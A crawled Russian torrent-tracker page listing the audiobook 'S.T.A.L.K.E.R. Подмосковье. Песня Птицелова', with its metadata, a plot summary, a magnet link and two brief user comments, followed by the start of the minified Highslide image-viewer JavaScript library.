

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://booktracker.org/viewtopic.php?t=88213
body_size: 8446
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr">

<head>
 <title>Павлова Василиса - S.T.A.L.K.E.R. Подмосковье. Песня Птицелова [Ларионов Сергей, 2020, Боевая фантастика, 128 kbps] :: Книжный трекер</title>
 <meta name="google-site-verification" content="L85kL3qg3y9JS1ER3BNhcpcqdDZBgrxzZpBm6Jzb1iQ" /> 
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 <meta name="description" content="Книжный трекер &raquo; «S.T.A.L.K.E.R.» (Аудиосериалы) &raquo;  Павлова Василиса - S.T.A.L.K.E.R. Подмосковье. Песня Птицелова [Ларионов Сергей, 2020, Боевая фантастика, 128 kbps]" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <link rel="stylesheet" href="../templates/default/css/main.css?v=1" type="text/css">
 <link rel="alternate" title="Книжный трекер Последние темы RSS Feed" href="rss.php" type="application/rss+xml">
  <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc.xml" title="TorrentPier (Forum)" />
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc_bt.xml" title="TorrentPieru (Tracker)" />
  <script type="text/javascript" src="./misc/js/jquery.pack.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/main.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/bbcode.js?v=1"></script>
 <script type="text/javascript" src="./misc/js/highslide/highslide.js"></script>
 <link rel="stylesheet" type="text/css" href="./misc/js/highslide/highslide.css">
 <script type="text/javascript"> 
    hs.graphicsDir = './misc/js/highslide/graphics/'; 
    hs.align = 'center'; 
    hs.transitions = ['expand', 'crossfade']; 
    hs.outlineType = 'glossy-dark'; 
    hs.wrapperClassName = 'dark'; 
    hs.fadeInOut = true; 
    hs.dimmingOpacity = 0.50; 
    hs.numberPosition = 'caption'; 
 </script>
 <style type="text/css">.highslide img {cursor: url(./misc/js/highslide/graphics/zoomin.cur), pointer !important;}.highslide-viewport-size {position: fixed; width: 100%; height: 100%; left: 0; top: 0}</style>
 <script type="text/javascript">
  var postImg_MaxWidth = screen.width - 202;
  var postImgAligned_MaxWidth = Math.round(screen.width/3);
  var attachImg_MaxWidth = screen.width - 280;
  var ExternalLinks_InNewWindow = '';
  var hidePostImg = false;

  function copyText_writeLink(node)
  {
  	if (!is_ie) return;
  	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\'Код скопирован в буфер обмена\'); return false;" href="#">скопировать в буфер обмена</a></p>');
  }
  function initPostBBCode(context)
  {
  	initSpoilers(context);
  	initExternalLinks(context);
  	initPostImages(context);	
  }
  function initPostImages(context)
  {
  	var context = context || 'body';
  	if (hidePostImg) return;
  	var $in_spoilers = $('div.sp-body var.postImg', context);
  	$('var.postImg', context).not($in_spoilers).each(function(){
  		var $v = $(this);
  		var src = $v.attr('title');
  		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
  		//$img = fixPostImage($img);
  		var maxW = ($v.hasClass('postImgAligned')) ? postImgAligned_MaxWidth : postImg_MaxWidth;
  		$img.bind('click', function(){ return imgFit(this, maxW); });
  		if (user.opt_js.i_aft_l) {
  			$('#preload').append($img);
  			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="images/pic_loading.gif" alt="" /></a>';
  			$v.html(loading_icon);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  			$img.one('load', function(){
  				imgFit(this, maxW);
  				$v.empty().append(this);
  			});
  		}
  		else {
  			$img.one('load', function(){ imgFit(this, maxW) });
  			$v.empty().append($img);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  		}
  	});
  }
	function initSpoilers(context)
	{
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title || 'скрытый текст';
		this.title = '';
		$('<div class="sp-head folded clickable">'+ name +'</div>').insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
	}
	function spoilerHide($sp_body) 
	{
	    if ($(document).scrollTop() > $sp_body.prev().offset().top) {
	        $(document).scrollTop($sp_body.prev().offset().top - 200);
	    }
	   $sp_body.slideToggle('fast');
	    $sp_body.prev().slideToggle('fast');
	    $sp_body.prev().prev().toggleClass('unfolded');
	}

  function initExternalLinks(context)
  {
  	var context = context || 'body';
  	if (ExternalLinks_InNewWindow) {
  		$("a.postLink:not([href*='"+ window.location.hostname +"/'])", context).attr({ target: '_blank' });
  		//$("a.postLink:not([@href*='"+ window.location.hostname +"/'])", context).replaceWith('<span style="color: red;">Ссылки запрещены</span>');
  	}
  }
  $(document).ready(function(){
  	$('div.post_wrap, div.signature').each(function(){ initPostBBCode( $(this) ) });
  });
 </script>
 <script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = "";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите раздел для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

   </script>

 <!--[if lt IE 7]><script type="text/javascript">
  $(document).ready(ie6_make_clickable_labels);

  $(document).ready(function(){
  	$('div.menu-sub').prepend('<iframe class="ie-fix-select-overlap"></iframe>'); // iframe for IE select box z-index issue
  	Menu.iframeFix = true;
  });
 </script><![endif]-->

 <!--[if gte IE 7]><style type="text/css">input[type="checkbox"] { margin-bottom: -1px; }</style><![endif]-->
 <!--[if lte IE 6]><style type="text/css">.forumline th { height: 24px; padding: 2px 4px; }</style><![endif]-->
 <!--[if IE]><style type="text/css">.code-copy { display: block; }.post-hr   { margin: 2px auto; }</style><![endif]-->

  	<style type="text/css">
	.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; }
	</style>
</head>

<body>

<table id="ajax-loading" cellpadding="0" cellspacing="0"><tr><td class="icon"></td><td>Loading...</td></tr></table>
<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Error</td></tr></table>

<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>

<div id="body_container">

<!--******************-->
<!--======-->

<!--page_container-->
<div id="page_container">
<a name="top"></a>

<!--page_header-->
<div id="page_header">

<!--main_nav-->
<div id="main-nav" style="height: 17px;">
	<table width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td class="nowrap">
			<a href="./index.php"><b>Главная</b></a>&#0183;

			<a href="tracker.php"><b>Трекер</b></a>&#0183;
			<a href="search.php"><b>Поиск</b></a>&#0183;
			<a href="rss.php" type="application/rss+xml" target="_blank"><b>RSS</b></a>&#0183;
			<a href="viewtopic.php?t=1"><b>Правила</b></a>&#0183;
			<a href="faq.php"><b class="hl_only_new">FAQ</b></a>&#0183;
			<a href="groupcp.php"><b>Группы</b></a>&#0183;
			<a href="memberlist.php"><b>Пользователи</b></a> &#0183;
			<a href="https://bukvica.org"><b>«Буквица»</b></a><!-- &#0183;
			<a href="medal.php"><b>Доска почёта</b></a> -->

		</td>
	</tr>
	</table>
</div>
<!--/main_nav-->

<!--logo-->
<div id="logo">
<table width=100%>
  <tr>
    <td>
	<a href="./index.php"><img src="images/logo/logo-bt.png" border="0" alt="Главная" vspace="1" /></a>
    </td>
<!--    <td>
	<a href="./index.php"><img align="left" src="images/logo/logo-bt-pro.png" border="0" alt="Главная" vspace="1" /></a>
    </td> -->
<!--    <td>
<a href="viewtopic.php?t=77780"><img align="right"  src="pictures/512dd7378a7f6c6a14db2edbc31f3dab.png" /></a>
    </td> -->

    <td>
        <a href="search.php?new=1"><img align="right" alt="Новые сообщения" title="Новые сообщения" src="images/logo/button-newtopics.png" /></a>
    </td>
  </tr>
</table>
</div>
<!--/logo-->

<div style="position: absolute; top: 1px; right: 16px;">
	<form id="quick-search" action="" method="post" onsubmit="
		$(this).attr('action', $('#search-action').val());
		var txt=$('#search-text').val(); return !(txt=='поиск...' || !txt);
	">
		<input type="hidden" name="max" value="1" />
		<input type="hidden" name="to" value="1" />
		<input id="search-text" type="text" name="nm" onfocus="if(this.value=='поиск...') this.value='';" onblur="if(this.value=='') this.value='поиск...';" value="поиск..." class="hint" style="width: 120px;" />
		<select id="search-action">
			<option value="tracker.php#results" selected="selected"> по трекеру </option>
			<option value="search.php"> по форуму </option>
					</select>
		<input type="submit" class="med bold" value="&raquo;" style="width: 30px;" />
	</form>
</div>


<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>
      
            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="./login.php" method="post">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->


<!--/menus-->



<!--page_content-->
<div id="page_content">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
 <tr>
<!--main_content-->
  <td id="main_content">
   <div id="main_content_wrap">
    

<!--=======================-->
<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->


<div class="spacer_6"></div>

<h1 class="maintitle"><a href="viewtopic.php?t=88213">Павлова Василиса - S.T.A.L.K.E.<wbr>R. Подмосковье.<wbr> Песня Птицелова [Ларионов Сергей, 2020, Боевая фантастика, 128 kbps]</a></h1>

<table cellpadding="0" class="w100">
<tr>
	<td valign="bottom">
		<a href="posting.php?mode=reply&amp;t=88213"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная</a> <em>&raquo;</em> <a href="index.php?c=24">Аудиокниги</a> 
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1112">Аудиосериалы</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1115">«S.T.A.L.K.E.R.» (Аудиосериалы)</a>
	</td>
	<td class="tRight nowrap small">
	    <p>&nbsp;|&nbsp;</p>
	</td>	
</tr>
</table>


<table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
	<td class="cat pad_2">

	<table cellspacing="0" cellpadding="0" class="borderless w100">
	<tr>

		
		<td class="small bold nowrap tRight" width="100%">
			&nbsp;
					</td>

		<td class="nowrap" style="padding: 0px 4px 2px 4px;">
			<form action="search.php?t=88213&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
				<input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
				<input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
			</form>
		</td>
	</tr>
	</table>

	</td>
</tr>
</table>


<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
	<th class="thHead td1">Автор</th>
	<th class="thHead td2">Сообщение</th>
</tr>

<tbody id="post_271845" class="row1">
<tr>
	<td class="poster_info td1"><a name="271845"></a>	    <p class="nick">ohotnik</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body"><span style="font-size: 24px; line-height: normal;">S.T.A.L.K.E.R. Подмосковье. Песня Птицелова</span> <hr /> <hr /><var class="postImg postImgAligned img-right" title="https://i111.fastpic.ru/big/2020/0502/1e/85454c12f423e69c94a56f08e86eae1e.jpg">&#10;</var><span style="font-weight: bold;">Год выпуска</span>: 2020 <div></div> <span style="font-weight: bold;">Автор</span>: Павлова Василиса <div></div> <span style="font-weight: bold;">Исполнитель</span>: Ларионов Сергей <div></div> <span style="font-weight: bold;">Жанр</span>: Боевая фантастика <div></div> <span style="font-weight: bold;">Издательство</span>: Аудиокнига (АСТ) <div></div> <span style="font-weight: bold;">Тип</span>: аудиокнига <div></div> <span style="font-weight: bold;">Аудиокодек</span>: MP3 <div></div> <span style="font-weight: bold;">Битрейт аудио</span>: 128 kbps <div></div> <span style="font-weight: bold;">Продолжительность</span>: 08:52:41 <hr /><span style="font-weight: bold;">Описание</span>: Камнепад из космоса навсегда изменяет не только земную поверхность, но и судьбы людей, хотя большинство из них даже не догадывается, что мир висит на тонком волоске. <div></div> Страшной угрозе, которую несет пришелец с каменным сердцем, могут противостоять только герои с обычными, живыми сердцами, однако им только предстоит узнать, что самое трудное в смертельной битве с чужаком – это просто остаться человеком. А кто-то из них еще имеет дерзость рассчитывать на счастье. Но ведь иногда смерть стоит того, чтобы жить, а любовь – того, чтобы ждать. <hr /> <hr />  


<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <div class="attach_link guest">
       <a href="magnet:?xt=urn:btih:98D6BB852667104E56BD8237E45727129AD7A85E&tr=http%3A%2F%2Fbt.booktracker.work%2Fann%3Fmagnet" class="magnet-link" data-topic_id="88213">
       <img src="templates/default/images/icon_magnet_16_1.png" alt="">Скачать раздачу по magnet-ссылке</a> &middot; 479&nbsp;MB</div>
       <div class="attach_comment med">
       <div>
Для скачивания <b>.torrent</b> файлов необходима
<a href="profile.php?mode=register" target="_blank"><b>регистрация</b></a>
       </div>
       <div class="bold">

       <a href="viewtopic.php?t=6"><b>Как скачивать</b></a> &nbsp; &middot; &nbsp;
       <a href="viewtopic.php?t=6"><b>Что такое torrent (торрент)</b></a><!--&nbsp; &middot; &nbsp;-->
       </div>
       </div>
    <div class="bold tCenter mrg_8">
Сайт не распространяет и не хранит электронные версии произведений, а лишь предоставляет доступ к создаваемому
пользователями каталогу ссылок на торрент-файлы, которые содержат только списки хеш-сумм
    </div>

     </fieldset>
</div>


</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>
<tbody id="post_271876" class="row2">
<tr>
	<td class="poster_info td1"><a name="271876"></a>	    <p class="nick">Танька хулиганка</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body">А чо Сергей Аркадич сам не выставляется больше на трекере?</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>
<tbody id="post_271879" class="row1">
<tr>
	<td class="poster_info td1"><a name="271879"></a>	    <p class="nick">Cap Flint</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body"><span style="font-weight: bold;">Танька хулиганка</span> <div></div>   <img class="smile" src="images/smiles/bl.gif" alt="bl" align="absmiddle" border="0" /> <span style="font-size: 14px; line-height: normal;">Низя. Это официальное издательство. Он сам больше не пиратствует, зато пиратют его...</span>  <img class="smile" src="images/smiles/af.gif" alt="af" align="absmiddle" border="0" /></div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>


</table><!--/topic_main-->


<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="nav pad_6 row2">
		<p style="float: left">Страница <b>1</b> из <b>1</b></p>
		<p style="float: right"></p>
	</td>
</tr>
</table><!--/pagination-->


<table class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="catBottom med">
	<form method="post" action="viewtopic.php?t=88213&amp;start=0">
		Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
		
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
		<input type="submit" value="Перейти" class="lite" name="submit" />
	</form>
	</td>
</tr>
</table>

<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
	<td valign="top">
		<a href="posting.php?mode=reply&amp;t=88213"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная<!--Книжный трекер--></a> <em>&raquo;</em> <a href="index.php?c=24">Аудиокниги</a>
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1112">Аудиосериалы</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1115">«S.T.A.L.K.E.R.» (Аудиосериалы)</a>
	</td>
</tr>
</table>

<table width="100%">
<tr>
	<td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
	<div class="small">
	</div>
	</td>
</tr>
</table>

	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->

	<!--page_footer-->
	<div id="page_footer">

					<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>		
		<div class="clear"></div>

		<br /><br />

				<div class="med bold tCenter">
			<a href="misc.php?do=info&show=user_agreement" onclick="window.open(this.href, '', InfoWinParams); return false;">Пользовательское Соглашение</a>
						<span class="normal">&nbsp;|&nbsp;</span>
			<a href="misc.php?do=info&show=copyright_holders" onclick="window.open(this.href, '', InfoWinParams); return false;">Для правообладателей</a>
								</div>
		<br />
		
		
		<div class="copyright tleft" align="center">
			Powered by TorrentPier &copy; <strong>Meithar</strong>, RoadTrain, Pandora <br />
			Based on phpBB &copy; phpBB Group <br />
 		</div>

	</div>
	<!--/page_footer-->


	</div><!--/body_container-->

	</body>
	</html>


--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/highslide/highslide.js
body_size: 54299
content:
// JavaScript Document
if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...",loadingTitle:"\u041e\u0442\u043c\u0435\u043d\u0430",focusTitle:"\u041f\u043e\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u043d\u0430 \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043b\u0430\u043d",fullExpandTitle:"\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 (f)",creditsText:"<i>Adapted Highslide JS</i>",creditsTitle:"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f", previousText:"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435",nextText:"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435",moveText:"\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c",closeText:"\u0417\u0430\u043a\u0440\u044b\u0442\u044c",closeTitle:"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (esc)",resizeTitle:"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440",playText:"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443",playTitle:"\u041d\u0430\u0447\u0430\u0442\u044c \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 (\u043f\u0440\u043e\u0431\u0435\u043b)", pauseText:"\u041f\u0430\u0443\u0437\u0430",pauseTitle:"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043a\u0430\u0437 (\u043f\u0440\u043e\u0431\u0435\u043b)",previousTitle:"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)",nextTitle:"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)",moveTitle:"\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c", fullExpandText:"1:1",number:"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 %1 \u0438\u0437 %2",size:'<a target="_blank" href="%1">%2 x %3</a>',restoreTitle:"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u0438 \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f"}, graphicsDir:"highslide/graphics/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:0.75,allowMultipleInstances:true,numberOfImagesToPreload:5,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:false,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:true,creditsHref:"http://dm-torrent.org/",creditsTarget:"_self",enableKeyListener:true,openerTagNames:["a"], transitions:[],transitionDuration:250,dimmingOpacity:0,dimmingDuration:50,anchor:"auto",align:"auto",targetX:null,targetY:null,dragByHeading:true,minWidth:200,minHeight:200,allowSizeReduction:true,outlineType:"drop-shadow",skin:{controls:'<div class="highslide-controls"><ul><li class="highslide-previous"><a href="#" title="{hs.lang.previousTitle}"><span>{hs.lang.previousText}</span></a></li><li class="highslide-play"><a href="#" title="{hs.lang.playTitle}"><span>{hs.lang.playText}</span></a></li><li class="highslide-pause"><a href="#" title="{hs.lang.pauseTitle}"><span>{hs.lang.pauseText}</span></a></li><li class="highslide-next"><a href="#" title="{hs.lang.nextTitle}"><span>{hs.lang.nextText}</span></a></li><li class="highslide-move"><a href="#" title="{hs.lang.moveTitle}"><span>{hs.lang.moveText}</span></a></li><li class="highslide-full-expand"><a href="#" title="{hs.lang.fullExpandTitle}"><span>{hs.lang.fullExpandText}</span></a></li><li class="highslide-close"><a href="#" title="{hs.lang.closeTitle}" ><span>{hs.lang.closeText}</span></a></li></ul></div>'}, preloadTheseImages:[],continuePreloading:true,expanders:[],overrides:["allowSizeReduction","useBox","anchor","align","targetX","targetY","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","autoplay","numberPosition","transitions","dimmingOpacity","width","height","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","pageOrigin","slideshowGroup","easing", "easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},timers:[],slideshows:[],pendingOutlines:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent), $:function(a){if(a)return document.getElementById(a)},push:function(a,b){a[a.length]=b},createElement:function(a,b,c,d,e){a=document.createElement(a);b&&hs.extend(a,b);e&&hs.setStyles(a,{padding:0,border:"none",margin:0});c&&hs.setStyles(a,c);d&&d.appendChild(a);return a},extend:function(a,b){for(var c in b)a[c]=b[c];return a},setStyles:function(a,b){for(var c in b)if(hs.ie&&c=="opacity")if(b[c]>0.99)a.style.removeAttribute("filter");else a.style.filter="alpha(opacity="+b[c]*100+")";else a.style[c]= b[c]},animate:function(a,b,c){var d,e,f;if(typeof c!="object"||c===null){d=arguments;c={duration:d[2],easing:d[3],complete:d[4]}}if(typeof c.duration!="number")c.duration=250;c.easing=Math[c.easing]||Math.easeInQuad;c.curAnim=hs.extend({},b);for(var g in b){var i=new hs.fx(a,c,g);d=parseFloat(hs.css(a,g))||0;e=parseFloat(b[g]);f=g!="opacity"?"px":"";i.custom(d,e,f)}},css:function(a,b){if(a.style[b])return a.style[b];else if(document.defaultView)return document.defaultView.getComputedStyle(a,null).getPropertyValue(b); else{if(b=="opacity")b="filter";var c=a.currentStyle[b.replace(/\-(\w)/g,function(d,e){return e.toUpperCase()})];if(b=="filter")c=c.replace(/alpha\(opacity=([0-9]+)\)/,function(d,e){return e/100});return c===""?1:c}},getPageSize:function(){var a=document,b=a.compatMode&&a.compatMode!="BackCompat"?a.documentElement:a.body;
